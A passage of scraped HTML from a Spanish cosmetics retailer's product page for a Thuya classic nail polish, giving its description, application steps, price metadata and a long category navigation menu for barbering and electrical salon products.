La línea clásica de esmaltes Thuya cubre las uñas con un acabado perfecto y un resultado profesional, además de ofrecer una amplia gama de colores con más de cien tonos.


Características

Volumen de 12 ml, ideal para un uso prolongado.

Más de 100 tonalidades disponibles, ofreciendo una amplia variedad para elegir.

Fórmula de alta calidad que garantiza un acabado brillante y duradero.

Perfecto para todo tipo de manicuras, desde las más clásicas hasta las más innovadoras.

Compatible con la gama de Gel On-off, permitiendo combinaciones creativas.

Carta de colores constantemente actualizada para estar siempre a la vanguardia de las tendencias.


Modo de uso

Comienza con uñas limpias y secas. 

Asegúrate de que no haya residuos de esmaltes anteriores.

Aplica una capa base para proteger la uña y mejorar la adherencia del esmalte.

Agita bien el esmalte de uñas Classic antes de usar para homogeneizar el color.

Aplica una primera capa delgada de esmalte, empezando por el centro de la uña y extendiéndote hacia los lados.

Deja secar completamente la primera capa antes de aplicar la segunda, para un acabado más intenso y duradero.

Finaliza con una capa de top coat para sellar el color y añadir un extra de brillo.


Con estos sencillos pasos, tus uñas estarán listas para deslumbrar con un acabado profesional y duradero. 

El esmalte de uñas Classic transparente es tu aliado perfecto para una manicura impecable en cualquier ocasión.
">
        <meta property="og:image" content="https://www.klerrcosmetics.es/32690-large_default/thuya-esmalte-clasico-n-64-12ml.jpg">
          <meta property="product:pretax_price:amount" content="2.325">
    <meta property="product:pretax_price:currency" content="EUR">
    <meta property="product:price:amount" content="2.81">
    <meta property="product:price:currency" content="EUR">
              <meta name="twitter:title" content="THUYA ESMALTE CLASICO Nº64 12ML">
        <meta name="twitter:description" content="Las uñas se han convertido en las grandes protagonistas de todos los looks y son un complemento indispensable en nuestro día a día.


La línea clásica de esmaltes Thuya cubre las uñas con un acabado perfecto y un resultado profesional, además de ofrecer una amplia gama de colores con más de cien tonos.


Características

Volumen de 12 ml, ideal para un uso prolongado.

Más de 100 tonalidades disponibles, ofreciendo una amplia variedad para elegir.

Fórmula de alta calidad que garantiza un acabado brillante y duradero.

Perfecto para todo tipo de manicuras, desde las más clásicas hasta las más innovadoras.

Compatible con la gama de Gel On-off, permitiendo combinaciones creativas.

Carta de colores constantemente actualizada para estar siempre a la vanguardia de las tendencias.


Modo de uso

Comienza con uñas limpias y secas. 

Asegúrate de que no haya residuos de esmaltes anteriores.

Aplica una capa base para proteger la uña y mejorar la adherencia del esmalte.

Agita bien el esmalte de uñas Classic antes de usar para homogeneizar el color.

Aplica una primera capa delgada de esmalte, empezando por el centro de la uña y extendiéndote hacia los lados.

Deja secar completamente la primera capa antes de aplicar la segunda, para un acabado más intenso y duradero.

Finaliza con una capa de top coat para sellar el color y añadir un extra de brillo.


Con estos sencillos pasos, tus uñas estarán listas para deslumbrar con un acabado profesional y duradero. 

El esmalte de uñas Classic transparente es tu aliado perfecto para una manicura impecable en cualquier ocasión.
">
        <meta name="twitter:image" content="https://www.klerrcosmetics.es/32690-large_default/thuya-esmalte-clasico-n-64-12ml.jpg">
        <meta name="twitter:card" content="summary_large_image">
                                            <script type='application/ld+json' class='ets-seo-schema-graph--main'>
            {"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.klerrcosmetics.es/#website","url":"https://www.klerrcosmetics.es/","name":"Klerr cosmetics","potentialAction":{"@type":"SearchAction","target":"https://www.klerrcosmetics.es/search?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"BreadcrumbList","@id":"https://www.klerrcosmetics.es/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","name":"Home","@id":"https://www.klerrcosmetics.es/","url":"https://www.klerrcosmetics.es/"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","name":"MANICURA-PEDICURA","@id":"https://www.klerrcosmetics.es/1136-manicura-pedicura","url":"https://www.klerrcosmetics.es/1136-manicura-pedicura"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","name":"THUYA ESMALTE CLASICO N\u00ba64 12ML","@id":"https://www.klerrcosmetics.es/manicura-pedicura/38543-thuya-esmalte-clasico-n-64-12ml.html","url":"https://www.klerrcosmetics.es/manicura-pedicura/38543-thuya-esmalte-clasico-n-64-12ml.html"}}]}]}
        </script>
    
  </head>

  <body id="product" class="lang-es country-es currency-eur layout-full-width page-product tax-display-enabled product-id-38543 product-thuya-esmalte-clasico-n-64-12ml product-id-category-1136 product-id-manufacturer-142 product-id-supplier-276 product-available-for-order fullwidth">

    
      <!-- Google Tag Manager (noscript) -->

<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MDZKN2CG"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->


    

    <main id="page">
      
              
      <header id="header">
		  
			
  <div class="header-banner">
            <div class="inner"></div>
      </div>



  <nav class="header-nav">
    <div class="topnav">
              <div class="inner"></div>
          </div>
    <div class="bottomnav">
              <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div id="form_5048564112632034"        class="row ApRow  has-bg bg-fullwidth"
                            style=""        data-bg_data=" #fff no-repeat"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block top_box text-center ApHtml">
	                    <div class="block_content"><h6>ENVÍO GRATUITO A PARTIR DE 100€</h6></div>
    	</div>
    </div>            </div>
    </div>
          </div>
  </nav>



  <div class="header-top">
          <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"
            style="background: #FAFAFA no-repeat"
                        >

<div class="container">
    <div        class="row box-toph2 box-h4 ApRow  has-bg bg-fullwidth-container"
                            style=""                >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-3 col-md-6 col-sm-6 col-xs-6 col-sp-6 col-logo ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGenCode -->

	<div class="h-logo">    <a href="https://www.klerrcosmetics.es/">        <img class="img-fluid" src="https://www.klerrcosmetics.es/img/logo-1682343954.jpg" alt="Klerr cosmetics">    </a></div>

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-6 col-lg-7 col-md-12 col-sm-12 col-xs-12 col-sp-12 col-search ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->


<!-- Block search module -->
<div id="leo_search_block_top" class="block exclusive">
	<p class="title_block">Buscar aquí</p>
		<form method="get" action="https://www.klerrcosmetics.es/index.php?controller=productsearch" id="leosearchtopbox" data-label-suggestion="Sugerencias" data-search-for="Búsqueda para" data-in-category="en categorías" data-products-for="Productos para" data-label-products="Productos" data-view-all="Ver todos">
		<input type="hidden" name="fc" value="module" />
		<input type="hidden" name="module" value="leoproductsearch" />
		<input type="hidden" name="controller" value="productsearch" />
		<input type="hidden" name="txt_not_found" value="No se encontraron productos">
                <input type="hidden" name="leoproductsearch_static_token" value="0be87fd425e614895a8dc4b6a0a58e41"/>
		    			<div class="block_content clearfix leoproductsearch-content">
						<div class="leoproductsearch-result">
				<div class="leoproductsearch-loading cssload-speeding-wheel"></div>
				<input class="search_query form-control grey" type="text" id="leo_search_query_top" name="search_query" data-content='' value="" placeholder="Buscar"/>
				<div class="ac_results lps_results"></div>
			</div>
			<button type="submit" id="leo_search_top_button" class="btn btn-default button button-small"><span><i class="material-icons search">search</i></span></button> 
		</div>
	</form>
</div>
<script type="text/javascript">
	var blocksearch_type = 'top';
</script>
<!-- /Block search module -->

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-2 col-md-6 col-sm-6 col-xs-6 col-sp-6 col-cart ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div id="_desktop_cart">
  <div class="blockcart cart-preview leo-blockcart show-leo-loading inactive" data-refresh-url="//www.klerrcosmetics.es/module/ps_shoppingcart/ajax">
    <div class="header">
              <i class="icon-basket"></i>
        <span class="cart-products-count">0</span>
        <span class="block">
          Mi carrito 
        </span>
          </div>
  </div>
</div>
<!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div class="userinfo-selector dropdown js-dropdown popup-over" id="_desktop_user_info">
  <a href="javascript:void(0)" data-toggle="dropdown" class="popup-title" title="Mi cuenta">
    <i class="icon-user"></i>
    <span class="block">
      Mi cuenta
    </span>
 </a>
  <ul class="popup-content dropdown-menu user-info">
          <li>
        <a
          class="signin leo-quicklogin"
          data-enable-sociallogin="enable"
          data-type="popup"
          data-layout="login"
          href="javascript:void(0)"
          title="Acceda a su cuenta de cliente"
          rel="nofollow"
        >
          <i class="icon-login"></i>
          <span>Iniciar sesión</span>
        </a>
      </li>
      <li>
        <a
          class="register"
          href="https://www.klerrcosmetics.es/iniciar-sesion?create_account=1"
          title="Registro"
          rel="nofollow"
        >
          <i class="icon-user-follow"></i>
          <span>Registro</span>
        </a>
      </li>

      
        <li>
      <a
        class="checkout"
        href="//www.klerrcosmetics.es/carrito?action=show"
        title="Finalizar compra"
        rel="nofollow"
      >
        <i class="icon-share"></i>
        <span>Ver carrito</span>
      </a>
    </li>
  </ul>
</div>
    </div>            </div>
</div>
</div>
        
	<script>
		ap_list_functions.push(function(){
			$.stellar({horizontalScrolling:false}); 
		});
	</script>
    
    <!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"
            style="background: #423E3B repeat; background-size: cover"
                        >

<div class="container">
    <div        class="row box-menuh4 ApRow  has-bg bg-fullwidth-container"
                            style=""                >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-12 col-lg-12 col-md-4 col-sm-4 col-xs-4 col-sp-4 no-padding ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApSlideShow -->
<div id="memgamenu-form_9184166521380958" class="ApMegamenu">
			    
                <nav data-megamenu-id="9184166521380958" class="leo-megamenu cavas_menu navbar navbar-default enable-canvas " role="navigation">
                            <!-- Brand and toggle get grouped for better mobile display -->
                            <div class="navbar-header">
                                    <button type="button" class="navbar-toggler hidden-lg-up" data-toggle="collapse" data-target=".megamenu-off-canvas-9184166521380958">
                                            <span class="sr-only">Navegación de palanca</span>
                                            &#9776;
                                            <!--
                                            <span class="icon-bar"></span>
                                            <span class="icon-bar"></span>
                                            <span class="icon-bar"></span>
                                            -->
                                    </button>
                            </div>
                            <!-- Collect the nav links, forms, and other content for toggling -->
                                                        <div class="leo-top-menu collapse navbar-toggleable-md megamenu-off-canvas megamenu-off-canvas-9184166521380958"><ul class="nav navbar-nav megamenu horizontal"><li data-menu-type="category" class="nav-item parent flota dropdown aligned-fullwidth  leo-1" >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.klerrcosmetics.es/56-barberia" target="_self">

                    
                    <span class="menu-title">Barbería</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" style="width:800px">
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1510300861">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://www.klerrcosmetics.es/56-barberia" title="BARBERIA" class="img">
                            BARBERIA 
                    </a>
                </div>
                <ul>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/127-cuchillas" title="CUCHILLAS" class="img">
                                CUCHILLAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/209-papel-cuello" title="PAPEL CUELLO" class="img">
                                PAPEL CUELLO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/267-jabon" title="JABON" class="img">
                                JABON 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1385-kit-grasa" title="KIT GRASA" class="img">
                                KIT GRASA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1426-tonico-locion" title="TONICO-LOCION" class="img">
                                TONICO-LOCION 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/6503-aceite-de-barba" title="ACEITE DE BARBA" class="img">
                                ACEITE DE BARBA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/2293-after-shave" title="AFTER SHAVE" class="img">
                                AFTER SHAVE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/2308-gel-afeitado" title="GEL AFEITADO" class="img">
                                GEL AFEITADO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/758-talco" title="TALCO" class="img">
                                TALCO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1387-gel-grasa" title="GEL GRASA" class="img">
                                GEL GRASA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1389-kit-caida" title="KIT CAIDA" class="img">
                                KIT CAIDA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1390-gel-caspa" title="GEL CASPA" class="img">
                                GEL CASPA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1392-kit-caspa" title="KIT CASPA" class="img">
                                KIT CASPA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1395-agua-micelar" title="AGUA MICELAR" class="img">
                                AGUA MICELAR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1396-kit-ceras" title="KIT CERAS" class="img">
                                KIT CERAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1213-cepillo--brocha-limpieza" title="CEPILLO- BROCHA LIMPIEZA" class="img">
                                CEPILLO- BROCHA LIMPIEZA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1384-gel-caida" title="GEL CAIDA" class="img">
                                GEL CAIDA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1009-exfoliante-facial" title="EXFOLIANTE FACIAL" class="img">
                                EXFOLIANTE FACIAL 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/592-pomadas" title="POMADAS" class="img">
                                POMADAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/784-maquinilla-afeitar" title="MAQUINILLA AFEITAR" class="img">
                                MAQUINILLA AFEITAR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1014-kit-maletin-barba" title="KIT MALETIN BARBA" class="img">
                                KIT MALETIN BARBA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/593-acondicionador" title="ACONDICIONADOR" class="img">
                                ACONDICIONADOR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/785-sobres-afilado" title="SOBRES AFILADO" class="img">
                                SOBRES AFILADO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1018-spray" title="SPRAY" class="img">
                                SPRAY 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/594-crema-facial" title="CREMA FACIAL" class="img">
                                CREMA FACIAL 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/796-cortasangre" title="CORTASANGRE" class="img">
                                CORTASANGRE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1043-gel-de-bano" title="GEL DE BAÑO" class="img">
                                GEL DE BAÑO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/595-balsamo" title="BALSAMO" class="img">
                                BALSAMO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/870-estuche-vintage" title="ESTUCHE VINTAGE" class="img">
                                ESTUCHE VINTAGE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1045-contorno-de-ojos" title="CONTORNO DE OJOS" class="img">
                                CONTORNO DE OJOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/596-crema-afeitar" title="CREMA AFEITAR" class="img">
                                CREMA AFEITAR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/872-colonia" title="COLONIA" class="img">
                                COLONIA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1046-crema-afeitado" title="CREMA AFEITADO" class="img">
                                CREMA AFEITADO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/415-brocha-afeitar" title="BROCHA AFEITAR" class="img">
                                BROCHA AFEITAR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/597-after-shave" title="AFTER SHAVE" class="img">
                                AFTER SHAVE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/873-taza-afeitado" title="TAZA AFEITADO" class="img">
                                TAZA AFEITADO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1048-espuma" title="ESPUMA" class="img">
                                ESPUMA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/418-navajas" title="NAVAJAS" class="img">
                                NAVAJAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/598-ceras" title="CERAS" class="img">
                                CERAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/912-lacas" title="LACAS" class="img">
                                LACAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1053-3-en-1champu-acondicionador-gel-de-bano" title="3 EN 1(CHAMPU,ACONDICIONADOR,GEL DE BAÑO)" class="img">
                                3 EN 1(CHAMPU,ACONDICIONADOR,GEL DE BAÑO) 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/426-tijeras" title="TIJERAS" class="img">
                                TIJERAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/600-texturizante" title="TEXTURIZANTE" class="img">
                                TEXTURIZANTE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/921-dispensador-crema-afeitar" title="DISPENSADOR CREMA AFEITAR" class="img">
                                DISPENSADOR CREMA AFEITAR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1058-mascarilla" title="MASCARILLA" class="img">
                                MASCARILLA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/445-espejos" title="ESPEJOS" class="img">
                                ESPEJOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/946-gel-afeitado" title="GEL AFEITADO" class="img">
                                GEL AFEITADO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1061-after-shave-colonia" title="AFTER SHAVE COLONIA" class="img">
                                AFTER SHAVE COLONIA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/478-cepillos-y-peines" title="CEPILLOS Y PEINES" class="img">
                                CEPILLOS Y PEINES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/605-aceite-barba" title="ACEITE BARBA" class="img">
                                ACEITE BARBA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/952-esponja-afro" title="ESPONJA AFRO" class="img">
                                ESPONJA AFRO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1074-aceite-afeitado" title="ACEITE AFEITADO" class="img">
                                ACEITE AFEITADO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/479-cepillo-talco" title="CEPILLO TALCO" class="img">
                                CEPILLO TALCO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/608-cepillo-barba" title="CEPILLO BARBA" class="img">
                                CEPILLO BARBA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/956-alfombrillas" title="ALFOMBRILLAS" class="img">
                                ALFOMBRILLAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/481-champu" title="CHAMPU" class="img">
                                CHAMPU 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/975-tonico/locion" title="TONICO/LOCION" class="img">
                                TONICO/LOCION 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/486-separador-pelo" title="SEPARADOR PELO" class="img">
                                SEPARADOR PELO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/668-peelin-facial" title="PEELIN FACIAL" class="img">
                                PEELIN FACIAL 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1004-serum" title="SERUM" class="img">
                                SERUM 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/488-navajero" title="NAVAJERO" class="img">
                                NAVAJERO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/704-pulverizador" title="PULVERIZADOR" class="img">
                                PULVERIZADOR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1006-tapete-antifatiga" title="TAPETE ANTIFATIGA" class="img">
                                TAPETE ANTIFATIGA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/498-dispensador-talco" title="DISPENSADOR TALCO" class="img">
                                DISPENSADOR TALCO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/712-jarra-esterilizadora" title="JARRA ESTERILIZADORA" class="img">
                                JARRA ESTERILIZADORA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1007-aerografo" title="AEROGRAFO" class="img">
                                AEROGRAFO 
                        </a>
                                            </li>
                                </ul>
                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
<li data-menu-type="category" class="nav-item parent flota dropdown aligned-fullwidth  leo-1" >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.klerrcosmetics.es/449-electricos" target="_self">

                    
                    <span class="menu-title">ELÉCTRICO</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner">
                                    <div class="leo-widget" data-id_widget="1709112285">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://www.klerrcosmetics.es/449-electricos" title="ELECTRICOS" class="img">
                            ELECTRICOS 
                    </a>
                </div>
                <ul>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1355-maquina-shaver" title="MAQUINA SHAVER" class="img">
                                MAQUINA SHAVER 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1435-raspacallos-electrico" title="RASPACALLOS ELECTRICO" class="img">
                                RASPACALLOS ELECTRICO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1477-laser" title="LASER" class="img">
                                LASER 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1478-alta-frecuencia---presoterapia---cavitacion" title="ALTA FRECUENCIA - PRESOTERAPIA - CAVITACION" class="img">
                                ALTA FRECUENCIA - PRESOTERAPIA - CAVITACION 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1479-aros" title="AROS" class="img">
                                AROS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1489-soplador" title="SOPLADOR" class="img">
                                SOPLADOR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1363-pack-maquinas-corte" title="PACK MAQUINAS CORTE" class="img">
                                PACK MAQUINAS CORTE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1364-maquina-corte-dibujos" title="MAQUINA CORTE DIBUJOS" class="img">
                                MAQUINA CORTE DIBUJOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/786-polo-barber" title="POLO BARBER" class="img">
                                POLO BARBER 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1365-diagnostico-capilar" title="DIAGNOSTICO CAPILAR" class="img">
                                DIAGNOSTICO CAPILAR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/475-recambios" title="RECAMBIOS" class="img">
                                RECAMBIOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/846-maquina-para-extensiones" title="MAQUINA PARA EXTENSIONES" class="img">
                                MAQUINA PARA EXTENSIONES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1368-maquina-nasal" title="MAQUINA NASAL" class="img">
                                MAQUINA NASAL 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/497-secadores" title="SECADORES" class="img">
                                SECADORES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1369-esterilizador-germicida" title="ESTERILIZADOR-GERMICIDA" class="img">
                                ESTERILIZADOR-GERMICIDA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1370-vaporizador-ozono" title="VAPORIZADOR OZONO" class="img">
                                VAPORIZADOR OZONO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/582-calentador-toallas" title="CALENTADOR TOALLAS" class="img">
                                CALENTADOR TOALLAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1371-maquina-sellado-termico" title="MAQUINA SELLADO TERMICO" class="img">
                                MAQUINA SELLADO TERMICO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/585-tenacillas" title="TENACILLAS" class="img">
                                TENACILLAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1383-alta-frecuencia" title="ALTA FRECUENCIA" class="img">
                                ALTA FRECUENCIA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/586-rizador-automatico" title="RIZADOR AUTOMATICO" class="img">
                                RIZADOR AUTOMATICO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1404-nebulizador" title="NEBULIZADOR" class="img">
                                NEBULIZADOR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1336-aspirador-cabello" title="ASPIRADOR CABELLO" class="img">
                                ASPIRADOR CABELLO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1408-recambios-cabezales-accesorios" title="RECAMBIOS-CABEZALES-ACCESORIOS" class="img">
                                RECAMBIOS-CABEZALES-ACCESORIOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1415-mezclador-tinte-electrico" title="MEZCLADOR TINTE ELECTRICO" class="img">
                                MEZCLADOR TINTE ELECTRICO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1338-maquina-trimmer" title="MAQUINA TRIMMER" class="img">
                                MAQUINA TRIMMER 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1418-pistola-termica" title="PISTOLA TERMICA" class="img">
                                PISTOLA TERMICA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1339-maquina-clipper" title="MAQUINA CLIPPER" class="img">
                                MAQUINA CLIPPER 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1419-estimulador-termico" title="ESTIMULADOR TERMICO" class="img">
                                ESTIMULADOR TERMICO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/711-maquina-rastas" title="MAQUINA RASTAS" class="img">
                                MAQUINA RASTAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
